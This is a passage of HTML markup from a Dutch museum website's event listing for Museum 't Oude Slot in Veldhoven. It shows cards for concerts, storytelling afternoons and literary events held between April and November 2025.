						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/ova-quintet-speelt-in-museum-t-oude-slot/" aria-label="OVA Quintet speelt in museum ’t Oude Slot"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="ovaquintet2024 2" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/11/OvaQuintet2024_2-1024x1024.jpg" /><noscript><img decoding="async" width="1024" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2025/11/OvaQuintet2024_2-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="ovaquintet2024 2" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/ova-quintet-speelt-in-museum-t-oude-slot/">OVA Quintet speelt in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/ova-quintet-speelt-in-museum-t-oude-slot/"><span class="w-post-elm-value">30  november 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4126 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="4126">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/splinter-chabot-bij-literair-cafe-veldhoven/" aria-label="Splinter Chabot bij Literair Café Veldhoven"><img decoding="async" width="1024" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="img21261 orig" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/11/img21261_orig-1024x320.webp" /><noscript><img decoding="async" width="1024" height="320" src="https://museumoudeslot.nl/wp-content/uploads/2025/11/img21261_orig-1024x320.webp" class="attachment-large size-large wp-post-image" alt="img21261 orig" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/splinter-chabot-bij-literair-cafe-veldhoven/">Splinter Chabot bij Literair Café Veldhoven</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/splinter-chabot-bij-literair-cafe-veldhoven/"><span class="w-post-elm-value">16  november 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4122 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="4122">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-2/" aria-label="Verhalenburcht in museum &#8217;t Oude Slot"><img decoding="async" width="703" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="transparant verve logo" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" /><noscript><img decoding="async" width="703" height="448" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" class="attachment-large size-large wp-post-image" alt="transparant verve logo" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-2/">Verhalenburcht in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-2/"><span class="w-post-elm-value">16  november 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3999 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3999">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/nieuw-album-mannen-met-baarden-live-in-museum-t-oude-slot/" aria-label="Nieuw album ‘Mannen met Baarden’ live in museum ’t Oude Slot"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="mannen met baarden" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/11/Mannen-met-baarden-1024x683.jpg" /><noscript><img decoding="async" width="1024" height="683" src="https://museumoudeslot.nl/wp-content/uploads/2025/11/Mannen-met-baarden-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="mannen met baarden" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/nieuw-album-mannen-met-baarden-live-in-museum-t-oude-slot/">Nieuw album ‘Mannen met Baarden’ live in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/nieuw-album-mannen-met-baarden-live-in-museum-t-oude-slot/"><span class="w-post-elm-value">9  november 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4032 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4032">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/klezmajeur-speelt-fidl-aleichem-in-museum-t-oude-slot/" aria-label="Klezmajeur speelt Fidl Aleichem in museum ’t Oude Slot"><img decoding="async" width="1024" height="666" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20666'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="klezmajeur" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Klezmajeur_1-1024x666.jpg" /><noscript><img decoding="async" width="1024" height="666" src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Klezmajeur_1-1024x666.jpg" class="attachment-large size-large wp-post-image" alt="klezmajeur" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/klezmajeur-speelt-fidl-aleichem-in-museum-t-oude-slot/">Klezmajeur speelt Fidl Aleichem in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/klezmajeur-speelt-fidl-aleichem-in-museum-t-oude-slot/"><span class="w-post-elm-value">26  oktober 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4065 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="4065">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/jamie-mc-cormack-vertelt-verhalen-in-museum-t-oude-slot/" aria-label="Jamie Mc Cormack vertelt verhalen in museum &#8217;t Oude Slot"><img decoding="async" width="672" height="564" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20672%20564'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Jamie McCormack" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/10/Jamie-McCormack.png" /><noscript><img decoding="async" width="672" height="564" src="https://museumoudeslot.nl/wp-content/uploads/2025/10/Jamie-McCormack.png" class="attachment-large size-large wp-post-image" alt="Jamie McCormack" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/jamie-mc-cormack-vertelt-verhalen-in-museum-t-oude-slot/">Jamie Mc Cormack vertelt verhalen in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/jamie-mc-cormack-vertelt-verhalen-in-museum-t-oude-slot/"><span class="w-post-elm-value">19  oktober 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4053 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="4053">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/samen-naar-museum-t-oude-slot-tijdens-de-museumweek/" aria-label="Samen naar museum &#8217;t Oude Slot tijdens de museumweek"><img decoding="async" width="1000" height="501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20501'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="museum &#039;t oude slot" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Museum-t-Oude-Slot-e1725040580847.jpg" /><noscript><img decoding="async" width="1000" height="501" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Museum-t-Oude-Slot-e1725040580847.jpg" class="attachment-large size-large wp-post-image" alt="museum &#039;t oude slot" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/samen-naar-museum-t-oude-slot-tijdens-de-museumweek/">Samen naar museum &#8217;t Oude Slot tijdens de museumweek</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/samen-naar-museum-t-oude-slot-tijdens-de-museumweek/"><span class="w-post-elm-value">11  oktober 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4046 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4046">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/weddingevent-alwaysforever-in-museum-t-oude-slot/" aria-label="Weddingevent ‘Alwaysforever’ in museum &#8217;t Oude Slot"><img decoding="async" width="1000" height="810" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20810'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="wedding event" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Wedding-event.jpeg" /><noscript><img decoding="async" width="1000" height="810" src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Wedding-event.jpeg" class="attachment-large size-large wp-post-image" alt="wedding event" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/weddingevent-alwaysforever-in-museum-t-oude-slot/">Weddingevent ‘Alwaysforever’ in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/weddingevent-alwaysforever-in-museum-t-oude-slot/"><span class="w-post-elm-value">5  oktober 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4024 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4024">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/harmonicamuziek-en-kunstexpo-tijdens-cityfest-in-museum-t-oude-slot-2/" aria-label="Harmonicamuziek en kunstexpo tijdens Cityfest in museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="harmonicahoek" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Harmonicahoek-1024x768.jpeg" /><noscript><img decoding="async" width="1024" height="768" src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Harmonicahoek-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="harmonicahoek" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/harmonicamuziek-en-kunstexpo-tijdens-cityfest-in-museum-t-oude-slot-2/">Harmonicamuziek en kunstexpo tijdens Cityfest in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/harmonicamuziek-en-kunstexpo-tijdens-cityfest-in-museum-t-oude-slot-2/"><span class="w-post-elm-value">28  september 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3924 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3924">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/mrs-p-rules-opent-nieuwe-muziekseizoen-in-museum-t-oude-slot/" aria-label="‘Mrs. P Rules!’ opent nieuwe muziekseizoen in museum ’t Oude Slot"><img decoding="async" width="1024" height="781" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20781'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Foto: Patrick Spruytenburg" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Mrs.-P-Rules-1024x781.jpeg" /><noscript><img decoding="async" width="1024" height="781" src="https://museumoudeslot.nl/wp-content/uploads/2025/09/Mrs.-P-Rules-1024x781.jpeg" class="attachment-large size-large wp-post-image" alt="Foto: Patrick Spruytenburg" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/mrs-p-rules-opent-nieuwe-muziekseizoen-in-museum-t-oude-slot/">‘Mrs. P Rules!’ opent nieuwe muziekseizoen in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/mrs-p-rules-opent-nieuwe-muziekseizoen-in-museum-t-oude-slot/"><span class="w-post-elm-value">21  september 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4019 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4019">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/open-monumentendag-in-veldhoven/" aria-label="Open monumentendag in Veldhoven"><img decoding="async" width="1000" height="501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20501'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="museum &#039;t oude slot" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Museum-t-Oude-Slot-e1725040580847.jpg" /><noscript><img decoding="async" width="1000" height="501" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Museum-t-Oude-Slot-e1725040580847.jpg" class="attachment-large size-large wp-post-image" alt="museum &#039;t oude slot" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/open-monumentendag-in-veldhoven/">Open monumentendag in Veldhoven</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/open-monumentendag-in-veldhoven/"><span class="w-post-elm-value">13  september 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3979 evenement type-evenement status-publish has-post-thumbnail hentry category-nieuws" data-id="3979">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/lezing-in-museum-t-oude-slot-bij-expositie-van-graficus-andreas-schotel/" aria-label="Lezing in Museum ’t Oude Slot bij expositie van graficus Andreas Schotel"><img decoding="async" width="1024" height="827" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20827'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="peter thoben" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/08/Peter-Thoben-scaled-e1755870997467-1024x827.png" /><noscript><img decoding="async" width="1024" height="827" src="https://museumoudeslot.nl/wp-content/uploads/2025/08/Peter-Thoben-scaled-e1755870997467-1024x827.png" class="attachment-large size-large wp-post-image" alt="peter thoben" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-in-museum-t-oude-slot-bij-expositie-van-graficus-andreas-schotel/">Lezing in Museum ’t Oude Slot bij expositie van graficus Andreas Schotel</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-in-museum-t-oude-slot-bij-expositie-van-graficus-andreas-schotel/"><span class="w-post-elm-value">7  september 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3839 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="3839">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/veldhovens-eerste-internationale-en-meertalige-vertelfestival-in-museum-t-oude-slot/" aria-label="Veldhovens eerste internationale en meertalige vertelfestival in museum &#8217;t Oude Slot"><img decoding="async" width="703" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="transparant verve logo" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" /><noscript><img decoding="async" width="703" height="448" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" class="attachment-large size-large wp-post-image" alt="transparant verve logo" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/veldhovens-eerste-internationale-en-meertalige-vertelfestival-in-museum-t-oude-slot/">Veldhovens eerste internationale en meertalige vertelfestival in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/veldhovens-eerste-internationale-en-meertalige-vertelfestival-in-museum-t-oude-slot/"><span class="w-post-elm-value">15  augustus 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3827 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3827">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/slotmuziek-brabantse-troubadours-in-museum-t-oude-slot-2/" aria-label="Brabants troubadour Hein Augustijn speelt in ’t Oude Slot"><img decoding="async" width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="hein augustijn brabomundo 768x768" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/04/Hein-Augustijn-BraboMundo-768x768-1.jpg" /><noscript><img decoding="async" width="768" height="768" src="https://museumoudeslot.nl/wp-content/uploads/2025/04/Hein-Augustijn-BraboMundo-768x768-1.jpg" class="attachment-large size-large wp-post-image" alt="hein augustijn brabomundo 768x768" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/slotmuziek-brabantse-troubadours-in-museum-t-oude-slot-2/">Brabants troubadour Hein Augustijn speelt in ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/slotmuziek-brabantse-troubadours-in-museum-t-oude-slot-2/"><span class="w-post-elm-value">29  juni 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3888 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="3888">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/vaderdag-in-museum-t-oude-slot-met-vertelclub-verve/" aria-label="Vaderdag in museum &#8217;t Oude Slot met Vertelclub VerVe "><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="vertelclub veldhoven (bron) 4500x3000" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/06/Vertelclub-Veldhoven-bron-4500x3000-1-1024x683.jpg" /><noscript><img decoding="async" width="1024" height="683" src="https://museumoudeslot.nl/wp-content/uploads/2025/06/Vertelclub-Veldhoven-bron-4500x3000-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="vertelclub veldhoven (bron) 4500x3000" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/vaderdag-in-museum-t-oude-slot-met-vertelclub-verve/">Vaderdag in museum &#8217;t Oude Slot met Vertelclub VerVe </a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/vaderdag-in-museum-t-oude-slot-met-vertelclub-verve/"><span class="w-post-elm-value">15  juni 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3875 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="3875">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/lize-spit-bij-literair-cafe-veldhoven/" aria-label="Lize Spit bij Literair Café in museum &#8217;t Oude Slot"><img decoding="async" width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="lize spit (c) daniil lavrovski" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/06/Lize-Spit-c-Daniil-Lavrovski-683x1024.jpg" /><noscript><img decoding="async" width="683" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2025/06/Lize-Spit-c-Daniil-Lavrovski-683x1024.jpg" class="attachment-large size-large wp-post-image" alt="lize spit (c) daniil lavrovski" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lize-spit-bij-literair-cafe-veldhoven/">Lize Spit bij Literair Café in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lize-spit-bij-literair-cafe-veldhoven/"><span class="w-post-elm-value">8  juni 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3856 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3856">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/stanza-speelt-niet-omdat-het-moet-in-museum-t-oude-slot/" aria-label="Stanza speelt ‘Niet Omdat het Moet’ in museum ’t Oude Slot"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="stanza" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/05/Stanza-1024x1024.jpeg" /><noscript><img decoding="async" width="1024" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2025/05/Stanza-1024x1024.jpeg" class="attachment-large size-large wp-post-image" alt="stanza" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/stanza-speelt-niet-omdat-het-moet-in-museum-t-oude-slot/">Stanza speelt ‘Niet Omdat het Moet’ in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/stanza-speelt-niet-omdat-het-moet-in-museum-t-oude-slot/"><span class="w-post-elm-value">25  mei 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3800 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="3800">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/professionele-verhalenverteller-in-museum-t-oude-slot/" aria-label="‘Pijp en toebak’, verhalen van Felix Timmermans in &#8217;t Oude Slot"><img decoding="async" width="703" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="transparant verve logo" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" /><noscript><img decoding="async" width="703" height="448" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" class="attachment-large size-large wp-post-image" alt="transparant verve logo" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/professionele-verhalenverteller-in-museum-t-oude-slot/">‘Pijp en toebak’, verhalen van Felix Timmermans in &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/professionele-verhalenverteller-in-museum-t-oude-slot/"><span class="w-post-elm-value">18  mei 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3776 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3776">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/onze-martinus-speelt-slotmuziek-in-museum-t-oude-slot/" aria-label="Onze Martinus speelt Slotmuziek in museum ’t Oude Slot"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="onze martinus" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/03/Onze-Martinus-1024x1024.jpeg" /><noscript><img decoding="async" width="1024" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2025/03/Onze-Martinus-1024x1024.jpeg" class="attachment-large size-large wp-post-image" alt="onze martinus" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/onze-martinus-speelt-slotmuziek-in-museum-t-oude-slot/">Onze Martinus speelt Slotmuziek in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/onze-martinus-speelt-slotmuziek-in-museum-t-oude-slot/"><span class="w-post-elm-value">27  april 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3784 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="3784">
		<div class="w-grid-item-h">
